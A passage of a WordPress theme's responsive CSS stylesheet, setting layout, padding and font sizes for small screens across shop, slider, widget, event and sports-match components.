    .sc_services_style_services-1 .sc_services_item_content {
        padding: 0 0.5em 0.5em;
    }

    .slick-initialized .slick-slide h4 {
        font-size: 1.5em !important;
    }

    .sc_item_descr {
        font-size: 1em;
        margin-top: 0;
    }

    .cq-draggable-container {
        padding: 24em 0 3em 0em !important;
    }

    .cq-infobox {
        width: 220px !important;
        margin-left: -112px !important;
    }

    .cq-infobox::after {
        left: 89px !important;
    }

    .dragtimeline .column-3_5 {
        padding-left: 20px !important;
    }

    .cq-innerbox {
        height: 82px !important;
        overflow: hidden !important;
    }

    .cq-carouselcontent {
        height: auto !important;
        font-size: 12px !important;
    }

    .cq-infobox.gray .cq-titlecontainer {
        padding: .5em 0.5em 0.3em 0.5em;
    }

    .cq-highlight-container .cq-highlight-label {
        font-size: 1.2em !important;
    }

    .sc_services_item .sc_services_item_title {
        font-size: 1.2em;
    }

    .sc_services_style_services-2 .sc_services_item .sc_services_item_title::after {
        margin-left: 3.67em;
    }

    .sc_services_item .sc_icon::before {
        font-size: 3em;
    }

    .woocommerce ul.products li.product .button {
        padding: 0.75em 1.58em;
    }

    footer .columns_wrap.flexible > aside:not(:first-child) {
        max-width: 50%;
    }

    .sc_audio.sc_audio_info {
        padding: 7.8em 1.2em 2em;
    }

    .sc_audio .sc_audio_header {
        padding: 3.4em 1.4em 2em;
    }

    .vc_general.vc_cta3 {
        padding: 6.5em 1.5em 4.78em 1.5em !important;
    }

    .sc_promo .sc_promo_title {
        font-size: 2.5em;
    }

    .sc_form .sc_form_item.label_top label {
        font-size: 1.2em;
    }

    .sc_price_block .sc_price_block_title {
        font-size: 1.2em;
    }

    .sc_price_block .sc_price_block_title::after {
        display: none;
    }

    .isotope_wrap .isotope_item:not(.isotope_item_portfolio) .post_item .isotope_item_content {
        padding: 0 1.5em 1em;
    }

    .post_info .post_info_item + .post_info_item::before {
        margin: 0 0.85em;
    }

    .woocommerce table.shop_table td {
        background-color: transparent !important;
    }

    .sc_form {
        width: 100% !important;
    }

    .sc_form .sc_form_item {
        padding-right: 10px;
    }

    .top_panel_title_inner {
        padding: 4.3em 0;
    }

    .sc_countdown .sc_countdown_item {
        margin: 0 10px;
    }

    .sc_countdown .sc_countdown_item + .sc_countdown_item {
        margin-left: 10px;
    }

    .ih-item.square .info p.post_info {
        display: none;
    }

    .header_mobile .logo {
        margin-left: 40px;
        margin-right: 40px;
    }
}


@media (min-width: 480px) and (max-width: 639px) {

    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 1em 1.1em;
        font-size: 1em;
    }

    /* Body sizes */
    .slider_boxed,
    .content_wrap,
    .content_container {
        width: 440px;
    }

    /* Login and Register */
    .popup_wrap {
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }

    .popup_registration {
        -webkit-transform: translate(-55%, -50%);
        -moz-transform: translate(-55%, -50%);
        -ms-transform: translate(-55%, -50%);
        transform: translate(-55%, -50%);
    }

    /* Posts layouts */
    .isotope_wrap {
        margin-right: -20px;
    }

    .isotope_wrap .isotope_item {
        padding-right: 20px;
        padding-bottom: 20px;
        min-width: 50%;
    }

    .sc_scroll_horizontal .sc_blogger .isotope_item,
    .sc_scroll_horizontal .sc_blogger [class*=column-],
    .sc_blogger .sc_scroll_horizontal .isotope_item,
    .sc_blogger .sc_scroll_horizontal [class*=column-] {
        width: 230px;
        min-width: 0;
    }

    .isotope_wrap .isotope_item_colored_1 .post_featured {
        float: none;
        width: 100%;
    }

    .isotope_wrap .isotope_item_colored_1 .post_description {
        padding-left: 2em;
        padding-bottom: 2em;
    }

    .sc_recent_news_style_news-announce .post_item {
        float: none;
    }

    .sc_recent_news_style_news-announce .post_size_full {
        width: 100%;
        height: 124px;
    }

    .sc_recent_news_style_news-announce .post_size_big {
        width: 100%;
        height: 124px;
    }

    .sc_recent_news_style_news-announce .post_size_medium {
        width: 100%;
        height: 124px;
    }

    .sc_recent_news_style_news-announce .post_size_small {
        width: 100%;
        height: 124px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {
        width: 100%;
        height: 124px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {
        width: 100%;
        height: 124px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {
        width: 100%;
        height: 124px;
    }

    .sc_recent_news_style_news-announce .post_size_full .post_featured {
        max-height: 100%;
    }

    .sc_recent_news_style_news-announce .post_size_big .post_featured {
        max-height: 100%;
    }

    .sc_recent_news_style_news-announce .post_size_medium .post_featured {
        max-height: 100%;
    }

    .sc_recent_news_style_news-announce .post_size_small .post_featured {
        max-height: 100%;
    }

    .popup_menuitem > .sc_menuitems_wrap {
        width: 320px;
    }

    .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title {
        font-size: 1.5em;
    }

    .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li {
        width: 100%;
    }

    /*Custom code*/

    .sc_services_item .sc_icon {
        width: 4em;
        height: 4em;
        line-height: 4em;
    }

    .sc_call_to_action_align_right .sc_call_to_action_info {
        padding: 0.95em;
        font-size: 0.85em;
    }

    .sc_call_to_action .sc_call_to_action_descr {
        font-size: 1em;
    }

    .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
        width: 4em;
        height: 4em;
        line-height: 4em;
    }

    .cq-coverslider-content.slick-slider {
        padding: 0;
    }

    .cq-coverslider .sc_button {
        display: none;
    }

    .cq-coverslider.navigation-float-left .cq-coverslider-navigation,
    .cq-coverslider.navigation-overlay-left .cq-coverslider-navigation {
        left: 50% !important;
    }

    .cq-highlight span.fa {
        line-height: 47px !important;
        font-size: 30px !important;
    }

    .cq-highlight-container.icon {
        margin-top: 7px !important;
    }

    .cq-highlight-container.icon .cq-highlight {
        width: 47px !important;
        height: 47px !important;
    }

    .sc_events_item .sc_events_item_title {
        font-size: 1.2em;
    }

    .sc_events_wrap .post_info {
        top: -1em;
        padding: 0.35em 1.25em;
        position: relative;
    }

    .sc_events_wrap.column_1 .post_info {
        top: -6.1em;
        position: absolute;
    }

    .woocommerce .cart-collaterals .cart_totals,
    .woocommerce-page .cart-collaterals .cart_totals {
        width: 100%;
    }

    .sc_promo_block_inner {
        padding: 7.85em 3.85em 6.6em;
    }

    .sc_services_style_services-1 .sc_services_item_content {
        padding: 0 0.5em 0.5em;
    }

    .slick-initialized .slick-slide h4 {
        font-size: 1.5em !important;
    }

    .sc_item_descr {
        font-size: 1em;
        margin-top: 0;
    }

    .cq-draggable-container {
        padding: 24em 0 3em 0em !important;
    }

    .cq-infobox {
        width: 220px !important;
        margin-left: -112px !important;
    }

    .cq-infobox::after {
        left: 89px !important;
    }

    .dragtimeline .column-3_5 {
        padding-left: 20px !important;
    }

    .cq-innerbox {
        height: 82px !important;
        overflow: hidden !important;
    }

    .cq-carouselcontent {
        height: auto !important;
        font-size: 12px !important;
    }

    .cq-infobox.gray .cq-titlecontainer {
        padding: .5em 0.5em 0.3em 0.5em;
    }

    .cq-highlight-container .cq-highlight-label {
        font-size: 1.2em !important;
    }

    .sc_services_item .sc_services_item_title {
        font-size: 1.2em;
    }

    .sc_services_style_services-2 .sc_services_item .sc_services_item_title::after {
        margin-left: 3.67em;
    }

    .sc_services_item .sc_icon::before {
        font-size: 3em;
    }

    .woocommerce ul.products li.product .button {
        padding: 0.75em 1.58em;
    }

    footer .columns_wrap.flexible > aside:not(:first-child) {
        max-width: 50%;
    }

    .sc_audio.sc_audio_info {
        padding: 7.8em 1.2em 2em;
    }

    .sc_audio .sc_audio_header {
        padding: 3.4em 1.4em 2em;
    }

    .vc_general.vc_cta3 {
        padding: 6.5em 1.5em 4.78em 1.5em !important;
    }

    .sc_promo .sc_promo_title {
        font-size: 2.5em;
    }

    .sc_form .sc_form_item.label_top label {
        font-size: 1.2em;
    }

    .sc_price_block .sc_price_block_title {
        font-size: 1.2em;
    }

    .sc_price_block .sc_price_block_title::after {
        display: none;
    }

    .isotope_wrap .isotope_item:not(.isotope_item_portfolio) .post_item .isotope_item_content {
        padding: 0 1.5em 1em;
    }

    .post_info .post_info_item + .post_info_item::before {
        margin: 0 0.85em;
    }

    .woocommerce table.shop_table td {
        background-color: transparent !important;
    }

    .sc_form {
        width: 100% !important;
    }

    .sc_form .sc_form_item {
        padding-right: 10px;
    }

    .top_panel_title_inner {
        padding: 4.3em 0;
    }

    .sc_countdown .sc_countdown_item {
        margin: 0 10px;
    }

    .sc_countdown .sc_countdown_item + .sc_countdown_item {
        margin-left: 10px;
    }


    .custom.tp-bullets,
    .tp-caption.subtitle-slider,
    .subtitle-slider {
        display: none;
    }

    .tp-caption.button-slider,
    .button-slider {
        padding: 6px 20px;
        font-size: 12px;
        line-height: 15px;
    }

    .content .search_wrap {
        max-width: 100%;
    }

    .woocommerce table.cart td.actions .coupon .input-text,
    .woocommerce #content table.cart td.actions .coupon .input-text,
    .woocommerce-page table.cart td.actions .coupon .input-text,
    .woocommerce-page #content table.cart td.actions .coupon .input-text {
        width: 11em;
    }



}



/*
Portrait orientation
Sony Xperia
LG Optimus
Blackberry Storm 3, Torch 9850 & Torch 9860
Nokia Lumia 610, 710 & 800
HTC Desire, Desire Z, Desire S & One V
Samsung Galaxy
*/
@media (min-width: 480px) and (max-width: 767px) {

    html,
    body {
        font-size: 11px;
    }

    h1 {
        font-size: 4.15em;
    }

    /* 39px */
    h2 {
        font-size: 2.8em;
    }

    /* 30px */
    h3 {
        font-size: 1.666em;
    }

    /* 30px */
    h4 {
        font-size: 1.666em;
    }

    /* 18px */
    h5 {
        font-size: 1.166em;
    }

    /* 16px */
    h6 {
        font-size: 1em;
    }

    /* 13px */

    /* Body sizes */
    .body_style_boxed .page_wrap {
        width: 100%;
    }

    /* Content and Sidebar */
    .sidebar_show .content {
        width: 100%;
        float: none;
    }

    .sidebar_show .sidebar {
        width: 100%;
        float: none;
        margin-top: 2em;
    }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content,
    .body_style_fullscreen.sidebar_right .content {
        padding-right: 0 !important;
    }

    .body_style_fullwide.sidebar_right .sidebar,
    .body_style_fullscreen.sidebar_right .sidebar {
        margin-left: 0 !important;
    }

    .body_style_fullwide.sidebar_left .content,
    .body_style_fullscreen.sidebar_left .content {
        padding-left: 0 !important;
    }

    .body_style_fullwide.sidebar_left .sidebar,
    .body_style_fullscreen.sidebar_left .sidebar {
        margin-right: 0 !important;
    }

    /* WooCommerce: Content and Sidebar */
    .woocommerce.sidebar_show .content {
        width: 100%;
        float: none;
    }

    .woocommerce .sidebar {
        width: 100%;
        float: none;
        margin-top: 2em;
    }

    .article_style_boxed .sidebar,
    .body_filled .sidebar[class*="scheme_"] {
        margin-top: 20px;
    }

    /* Main Slider */
    .slider_over_content_inner {
        padding: 1.5em;
    }

    .slider_over_content .sc_form_message textarea {
        min-height: 7em;
    }

    .slider_over_content .sc_form .sc_form_item input[type="text"],
    .slider_over_content .sc_form .sc_form_item select,
    .slider_over_content .sc_form .sc_form_item textarea {
        padding: 0.5em 1em;
    }

    .widget_area aside {
        display: inline-block;
        float: none;
        vertical-align: top;
        width: 48%;
        margin-left: 4%;
    }

    .widget_area aside[class*="column-"] {
        margin-left: 0;
    }

    .widget_area aside + aside {
        padding-top: 0;
        border-top: none;
        margin-top: 0;
    }

    .widget_area aside:nth-child(2n+1) {
        margin-left: 0;
    }

    .widget_area aside:nth-child(2n+3),
    .widget_area aside:nth-child(2n+4) {
        padding-top: 1em;
        border-top: 1px solid #f4f7f9;
        margin-top: 1em;
    }

    /* Grid */
    .container,
    .container-fluid {
        padding-left: 10px;
        padding-right: 10px;
    }

    .row,
    .columns_wrap {
        margin-right: -20px;
    }

    .row > [class*="column-"],
    .columns_wrap > [class*="column-"] {
        padding-right: 20px;
    }

    .row.column_padding_left,
    .columns_wrap.column_padding_left {
        margin-left: -20px;
    }

    .row.column_padding_left > [class*="column-"],
    .columns_wrap.column_padding_left > [class*="column-"],
    .row > [class*="column-"].column_padding_left,
    .columns_wrap > [class*="column-"].column_padding_left {
        padding-left: 20px;
    }

    .row.column_padding_right,
    .columns_wrap.column_padding_right {
        margin-right: -20px;
    }

    .row.column_padding_right > [class*="column-"],
    .columns_wrap.column_padding_right > [class*="column-"],
    .row > [class*="column-"].column_padding_right,
    .columns_wrap > [class*="column-"].column_padding_right {
        padding-right: 20px;
    }

    .row.column_padding_center,
    .columns_wrap.column_padding_center {
        margin-left: -10px;
        margin-right: -10px;
    }

    .row.column_padding_center > [class*="column-"],
    .columns_wrap.column_padding_center > [class*="column-"],
    .row > [class*="column-"].column_padding_center,
    .columns_wrap > [class*="column-"].column_padding_center {
        padding-left: 20px;
    }

    .row > [class*="column-"].column_padding_bottom,
    .columns_wrap > [class*="column-"].column_padding_bottom {
        padding-bottom: 20px;
    }

    /* Columns relayout (max 2 columns in the row) */
    .row:not(.columns_fluid) > [class*="column-"],
    .columns_wrap:not(.columns_fluid) > [class*="column-"] {
        width: 50%;
    }

    .row:not(.columns_fluid) > .column-1_1,
    .row:not(.columns_fluid) > .column-2_2,
    .row:not(.columns_fluid) > .column-3_3,
    .row:not(.columns_fluid) > .column-4_4,
    .row:not(.columns_fluid) > .column-5_5,
    .row:not(.columns_fluid) > .column-6_6,
    .row:not(.columns_fluid) > .column-7_7,
    .row:not(.columns_fluid) > .column-8_8,
    .row:not(.columns_fluid) > .column-9_9,
    .row:not(.columns_fluid) > .column-10_10,
    .row:not(.columns_fluid) > .column-11_11,
    .row:not(.columns_fluid) > .column-12_12,
    .columns_wrap:not(.columns_fluid) > .column-1_1,
    .columns_wrap:not(.columns_fluid) > .column-2_2,
    .columns_wrap:not(.columns_fluid) > .column-3_3,
    .columns_wrap:not(.columns_fluid) > .column-4_4,
    .columns_wrap:not(.columns_fluid) > .column-5_5,
    .columns_wrap:not(.columns_fluid) > .column-6_6,
    .columns_wrap:not(.columns_fluid) > .column-7_7,
    .columns_wrap:not(.columns_fluid) > .column-8_8,
    .columns_wrap:not(.columns_fluid) > .column-9_9,
    .columns_wrap:not(.columns_fluid) > .column-10_10,
    .columns_wrap:not(.columns_fluid) > .column-11_11,
    .columns_wrap:not(.columns_fluid) > .column-12_12,
    .row:not(.columns_fluid) > .column-2_3,
    .columns_wrap:not(.columns_fluid) > .column-2_3,
    .row:not(.columns_fluid) > .column-2_4,
    .columns_wrap:not(.columns_fluid) > .column-3_4,
    .row:not(.columns_fluid) > .column-2_5,
    .columns_wrap:not(.columns_fluid) > .column-2_5,
    .row:not(.columns_fluid) > .column-3_5,
    .columns_wrap:not(.columns_fluid) > .column-3_5,
    .row:not(.columns_fluid) > .column-4_5,
    .columns_wrap:not(.columns_fluid) > .column-4_5,
    .row:not(.columns_fluid) > .column-2_6,
    .columns_wrap:not(.columns_fluid) > .column-2_6,
    .row:not(.columns_fluid) > .column-3_6,
    .columns_wrap:not(.columns_fluid) > .column-3_6,
    .row:not(.columns_fluid) > .column-4_6,
    .columns_wrap:not(.columns_fluid) > .column-4_6,
    .row:not(.columns_fluid) > .column-5_6,
    .columns_wrap:not(.columns_fluid) > .column-5_6 {
        width: 100%;
    }

    .row:not(.columns_fluid) > [class*="column-"]:nth-child(2n+3),
    .columns_wrap:not(.columns_fluid) > [class*="column-"]:nth-child(2n+3),
    .row:not(.columns_fluid) > [class*="column-"]:nth-child(2n+4),
    .columns_wrap:not(.columns_fluid) > [class*="column-"]:nth-child(2n+4) {
        padding-top: 20px;
    }

    .gallery.gallery-columns-9 .gallery-item {
        width: 33.3333% !important;
    }

    .gallery.gallery-columns-8 .gallery-item {
        width: 33.3333% !important;
    }

    .gallery.gallery-columns-7 .gallery-item {
        width: 33.3333% !important;
    }

    .gallery.gallery-columns-6 .gallery-item {
        width: 33.3333% !important;
    }

    .gallery.gallery-columns-5 .gallery-item {
        width: 33.3333% !important;
    }

    .gallery.gallery-columns-4 .gallery-item {
        width: 33.3333% !important;
    }


    /* Top Panel */
    .top_panel_top_user_area {
        float: none;
        clear: both;
        width: 100%;
    }

    .top_panel_top_socials {
        float: left;
        margin-left: 0;
        margin-right: 4.5em;
    }

    .top_panel_top_contact_area,
    .top_panel_top_search,
    .top_panel_top_user_area .menu_user_nav {
        margin-top: 0.5em;
    }

    .top_panel_top_search {
        padding-top: 0.1em;
        margin-right: 1em;
    }

    .top_panel_top_search .search_field {
        max-width: 4em;
    }

    .top_panel_style_3 .top_panel_top_socials {
        margin-right: 2em;
    }

    .top_panel_style_1 .top_panel_top_socials,
    .top_panel_style_1 .top_panel_top_open_hours,
    .top_panel_style_2 .top_panel_top_socials,
    .top_panel_style_2 .top_panel_top_open_hours,
    .top_panel_style_3 .top_panel_top_socials {
        margin-top: 0.5em;
    }

    .top_panel_style_1 .menu_user_nav > li > a,
    .top_panel_style_2 .menu_user_nav > li > a,
    .top_panel_style_3 .menu_user_nav > li > a {
        padding-top: 0;
        padding-bottom: 0;
    }

    .top_panel_style_3 .search_results {
        top: 3em;
    }

    .top_panel_middle .logo {
        font-size: 0.875em;
    }

    .top_panel_middle .logo img {
        max-height: 40px;
    }

    .top_panel_style_1 .contact_logo {
        width: 100%;
    }

    .top_panel_style_1 .logo {
        text-align: center;
    }

    .top_panel_style_1 .contact_field {
        text-align: center;
        margin-top: 1em;
        margin-bottom: 2em;
        padding-top: 0 !important;
        width: 33.3333% !important;
    }

    .top_panel_style_2 .contact_field {
        margin: 1em 0;
    }

    .top_panel_style_2 .contact_field,
    .top_panel_style_2 .contact_phone > span + span {
        text-align: center;
    }

    .top_panel_style_1 .contact_field .contact_icon,
    .top_panel_style_2 .contact_field .contact_icon {
        float: none;
        margin-right: auto;
        margin-left: auto;
        margin-bottom: 0.3em;
    }

    .top_panel_title .page_title,
    .top_panel_title .post_navi,
    .top_panel_title .breadcrumbs {
        max-width: 100% !important;
        float: none;
        text-align: center;
    }

    .top_panel_title.title_present .breadcrumbs {
        padding: 0 0 1.5em 0 !important;
    }

    /* Posts layouts */
    .post_featured_left > .post_featured,
    .post_featured_right > .post_featured {
        float: none;
        margin-left: 0;
        margin-bottom: 2em;
        width: 100%;
    }

    .isotope_filters a {
        font-size: 0.8333em;
    }

    .isotope_wrap .isotope_item_colored .post_item .hover_icon,
    .isotope_wrap .isotope_item_grid .post_item .hover_icon,
    .isotope_wrap .isotope_item_square .post_item .hover_icon,
    .isotope_wrap .isotope_item_portfolio .post_item .hover_icon {
        display: none;
    }

    .ih-item.square.effect1.bottom_to_top .info .post_title {
        margin-top: 35% !important;
    }

    .post_item_colored .post_category {
        max-height: 1.2em;
        overflow: hidden;
    }

    .post_item_colored .post_descr .post_price {
        margin-top: 1.2em;
    }

    .post_item_colored .post_info_wrap .post_button + .post_button {
        margin-left: 0.4em;
    }

    .post_item_colored .post_featured .post_title,
    .post_item_colored .post_featured .post_descr {
        padding: 4px 8px;
    }

    .ih-item.square.effect_dir .info .post_title {
        margin-top: 4% !important;
    }

    .isotope_wrap .isotope_item_colored_1 .post_featured {
        float: none;
        width: 100%;
    }

    .isotope_wrap .isotope_item_colored_1 .post_description {
        padding-left: 2em;
        padding-bottom: 2em;
    }

    /* Post parts */
    .post_info {
        font-size: 0.8333em;
    }

    .post_info {
        font-size: 0.8333em;
    }

    .post_rating .reviews_star {
        font-size: 1em;
    }

    .post_item_colored .post_category {
        font-size: 1em;
        margin: 0 0 0.4em;
    }

    .post_item_colored .post_descr .post_price_period {
        font-size: 1em;
    }

    .post_item_colored .post_descr .post_price_value {
        font-size: 1.3333em;
    }


    .comments_list_wrap ul ul ul {

        margin-left: 0;
    }

    /* Reviews block */
    .reviews_block {
        width: 100%;
    }

    .content .reviews_block {
        float: none;
        margin-left: 0;
    }

    /* Widgets */
    .widget_area .post_item .post_info {
        font-size: 0.75em;
    }

    .widget_area .widget_tag_cloud a {
        font-size: 0.8333em !important;
    }

    .widget_area .widget_calendar .weekday {
        font-size: 0.8333em;
    }

    .widget_area .reviews_block .reviews_summary .reviews_criteria {
        font-size: 0.75em;
    }

    td,
    th {
        padding: 2px;
    }

    .widget_area .post_item .post_title {
        margin-top: 0;
    }

    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
        margin-left: 0.4em;
    }

    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
        padding: 2px 0.5em;
    }

    .sc_recent_news_header_split .sc_recent_news_header_captions,
    .sc_recent_news_header_split .sc_recent_news_header_categories {
        width: 100%;
        padding-right: 0;
        text-align: left;
    }

    .sc_recent_news_header_split .sc_recent_news_header_categories {
        margin-top: 1em;
    }

    .sc_recent_news_header_split .sc_recent_news_header_categories > * {
        margin: 0 1em 0 0;
    }

    .sc_recent_news_style_news-announce .post_item {
        float: none;
    }

    .sc_recent_news_style_news-announce .post_size_full {
        width: 100%;
        height: 112px;
    }

    .sc_recent_news_style_news-announce .post_size_big {
        width: 100%;
        height: 112px;
    }

    .sc_recent_news_style_news-announce .post_size_medium {
        width: 100%;
        height: 112px;
    }

    .sc_recent_news_style_news-announce .post_size_small {
        width: 100%;
        height: 112px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {
        width: 100%;
        height: 112px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {
        width: 100%;
        height: 112px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {
        width: 100%;
        height: 112px;
    }

    .sc_recent_news_style_news-announce .post_size_full .post_featured {
        max-height: 100%;
    }

    .sc_recent_news_style_news-announce .post_size_big .post_featured {
        max-height: 100%;
    }

    .sc_recent_news_style_news-announce .post_size_medium .post_featured {
        max-height: 100%;
    }

    .sc_recent_news_style_news-announce .post_size_small .post_featured {
        max-height: 100%;
    }

    .sc_recent_news_style_news-excerpt .post_featured {
        float: none;
        padding-right: 0;
        margin-bottom: 1.5em;
        width: 100%;
    }

    .sc_recent_news_style_news-excerpt .post_body {
        float: none;
        width: 100%;
    }

    /* Footer */
    .contacts_wrap .contacts_address {
        font-size: 1em;
    }


    /* Woocommerce */
    .woocommerce-shipping-fields {
        margin-top: 2em;
    }

    .woocommerce ul.products,
    .woocommerce-page ul.products {
        margin-right: -20px;
    }

    .woocommerce.columns-1 ul.products li.product,
    .woocommerce-page.columns-1 ul.products li.product,
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        padding: 0 20px 20px 0;
    }

    .woocommerce .widget_price_filter .price_label {
        font-size: 1em;
    }

    .woocommerce ul.products li.product .price,
    .woocommerce-page ul.products li.product .price {
        font-size: 1em;
    }

    .top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
        margin-top: -0.15em;
    }

    .woocommerce table.cart img,
    .woocommerce #content table.cart img,
    .woocommerce-page table.cart img,
    .woocommerce-page #content table.cart img {
        width: 50px;
    }

    .woocommerce table.cart td,
    .woocommerce #content table.cart td,
    .woocommerce-page table.cart td,
    .woocommerce-page #content table.cart td {
        padding: 6px;
    }

    .woocommerce #content table.cart td.actions .coupon,
    .woocommerce table.cart td.actions .coupon,
    .woocommerce-page #content table.cart td.actions .coupon,
    .woocommerce-page table.cart td.actions .coupon {
        float: left;
        width: 68%;
    }

    .woocommerce #content table.cart td.actions .button,
    .woocommerce table.cart td.actions .button,
    .woocommerce-page #content table.cart td.actions .button,
    .woocommerce-page table.cart td.actions .button {
        width: auto;
    }

    .woocommerce #content table.cart td.actions > .button,
    .woocommerce table.cart td.actions > .button,
    .woocommerce-page #content table.cart td.actions > .button,
    .woocommerce-page table.cart td.actions > .button {
        float: right;
    }



    .woocommerce .list_products.shop_mode_list ul.products li.product,
    .woocommerce-page .list_products.shop_mode_list ul.products li.product {
        width: 100%;
    }

    .woocommerce ul.products li.first,
    .woocommerce-page ul.products li.first {
        clear: none;
    }

    .woocommerce ul.products li:nth-child(2n+3),
    .woocommerce-page ul.products li:nth-child(2n+3) {
        clear: both;
    }


    /* BuddyPress */
    #buddypress #item-nav {
        float: none;
        margin-bottom: 2em;
        width: auto;
        display: inline-block;
    }

    #buddypress #item-nav ul {
        overflow: hidden;
    }

    #buddypress #item-nav ul li {
        float: left;
    }


    /* HTML5 Player */
    #myplayer .ttw-music-player .album-cover {
        width: 100%;
        float: none;
        overflow: hidden;
    }

    #myplayer .ttw-music-player .album-cover .img {
        position: static;
        max-height: none;
        margin-top: 0;
    }

    #myplayer .ttw-music-player .album-cover img {
        max-width: none;
    }

    #myplayer .ttw-music-player .tracklist {
        position: relative;
        margin-left: 0;
        padding: 0;
        top: 0;
    }



    /* Shortcodes */
    input[type="submit"],
    input[type="button"],
    button,
    .sc_button {
        padding: 0.7em 0.6em;
    }

    input.sc_button_size_large[type="submit"],
    input.sc_button_size_large[type="button"],
    button.sc_button_size_large,
    .sc_button.sc_button_size_large {
        padding: 1em 1.25em;
    }

    input.sc_button_size_medium[type="submit"],
    input.sc_button_size_medium[type="button"],
    button.sc_button_size_medium,
    .sc_button.sc_button_size_medium {
        padding: 0.8em 1em;
    }

    input[type="submit"]:before,
    input[type="button"]:before,
    button:before,
    .sc_button:before {
        margin-right: 4px;
    }

    .sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
        border-width: 1px;
    }

    .sc_price_block .sc_price_block_description {
        height: 5.5em;
    }

    .sc_blogger.layout_date.sc_blogger_horizontal .sc_blogger_item {
        min-width: 33.3333%;
        margin-bottom: 1em;
    }

    .sc_googlemap {
        max-height: 250px;
    }

    .sc_googlemap_content {
        position: static;
        width: auto;
    }

    .sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a,
    .sc_socials_type_icons.sc_socials_shape_round.sc_socials_size_small a .sc_socials_hover {
        width: 2.5em;
        height: 2.5em;
        line-height: 2.5em;
    }

    .sc_socials.sc_socials_size_small .social_icons span {
        font-size: 1.2em;
    }

    .sc_tabs .sc_tabs_titles li a {
        padding: 0.5em;
    }

    .sc_tabs .sc_tabs_titles li {
        font-size: 1.25em;
    }

    .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
        border-width: 1px;
    }

    .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a:after,
    .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a:after {
        height: 2px;
    }

    .sc_testimonial_content {
        font-size: 1.25em;
    }

    .sc_testimonial_author {
        font-size: 1em;
    }

    .sc_twitter_item {
        padding: 0 3em;
    }

    .sc_twitter .sc_slider_controls_wrap a {
        font-size: 1.5em;
    }

    .sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2 {
        width: 50%;
        max-width: 50%;
    }

    .sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2 .sc_services_item {
        margin-right: 0%;
    }

    .sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2:nth-child(2n) .sc_services_item {
        margin-left: 0%;
        margin-right: 0;
    }

    .sc_services_style_services-5 .sc_service_container .sc_services_image,
    .sc_services_style_services-5 .sc_service_container.sc_align_left .sc_services_image,
    .sc_services_style_services-5 .sc_service_container.sc_align_right .sc_services_image {
        position: relative;
        width: 100%;
        left: 0%;
        top: 0%;
        transform: translateY(0%) translateX(0%);
        margin-bottom: 2.2857em;
    }

    .sc_services_style_services-5 .sc_service_container .sc_icon,
    .sc_services_style_services-5.sc_services_type_images .sc_service_container .sc_services_item_featured,
    .sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap > .column-1_2:nth-child(2n) .sc_icon,
    .sc_services_style_services-5.sc_services_type_images .sc_service_container.sc_align_right .columns_wrap > .column-1_2:nth-child(2n) .sc_services_item_featured {
        float: left;
        margin-right: 2.2857em;
        margin-left: 0;
    }

    .sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2 .sc_services_item_content,
    .sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap > .column-1_2 .sc_services_item_content {
        text-align: left;
    }

    .sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap,
    .sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap {
        margin-left: 0;
        margin-right: 0;
    }

    .sc_services_style_services-5 .sc_services_button {
        margin-top: 2.2857em;
    }

    .sc_promo_block {
        min-width: 50%;
    }

    .sc_promo_block_inner {
        padding: 3em;
    }

    /* Matches and Players */
    .sc_matches_next,
    .sc_matches_current {
        float: none;
        width: 100%;
        padding: 2.5em 2.5em 1em;
    }

    .match_block .match_score {
        font-size: 3em;
    }

    .sc_matches.style_matches-1 .sc_matches_title {
        font-size: 2.5714em;
    }

    .sc_matches.style_matches-1 .sc_matches_descr {
        font-size: 1.2857em;
    }

    .sc_matches.style_matches-1 .sc_matches_list {
        margin-top: 1em;
    }

    .sc_matches.style_matches-2 .sc_matches_next .sc_matches_list {
        float: none;
        width: 100%;
    }

    .sc_matches.style_matches-2 .sc_match_info {
        text-align: center;
    }

    .sc_matches.style_matches-2 .sc_match_info .name {
        width: 8em;
    }

    .post_item_colored .match_date,
    .post_item_colored .post_category {
        font-size: 1em;
        line-height: 1.2em;
        margin-bottom: 0.2em;
    }

    .type_player.post_item_colored .player_info {
        line-height: 1.4em;
    }

    .post_item_single_players .player_content {
        padding-top: 2.5em;
    }

    /* Scroll to Top */
    .scroll_to_top {
        right: 1em;
    }

    .scroll_to_top.show {
        bottom: 1em;
    }

    .widget_area .widget_calendar td .day_wrap {
        padding: 7px 2px;
    }

    .tribe-common.tribe-events .tribe-common-form-control-text__input {
        padding-left: 20px;
    }

    .tribe-common.tribe-events .tribe-events-c-search__input-group {
        margin-right: 0;
    }

